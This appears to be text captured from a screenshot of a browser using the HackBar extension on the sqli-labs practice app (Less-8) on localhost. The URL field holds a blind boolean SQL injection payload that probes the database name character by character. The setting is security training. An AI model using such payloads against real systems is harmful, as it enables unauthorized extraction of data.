 Welcome Dhakkan
SQLI DUMB SERIE
HackBar 欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8081/sql/Less-8/?id=1' and (
select ascii(substr(database(),1,1))
)>115
-- -